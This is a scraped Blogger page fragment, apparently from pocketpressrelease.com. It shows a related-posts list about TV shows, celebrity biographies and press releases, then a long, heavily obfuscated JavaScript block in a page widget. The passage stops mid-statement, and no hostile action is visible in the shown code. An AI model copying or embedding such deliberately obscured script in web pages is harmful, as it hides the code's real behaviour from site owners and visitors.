<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else 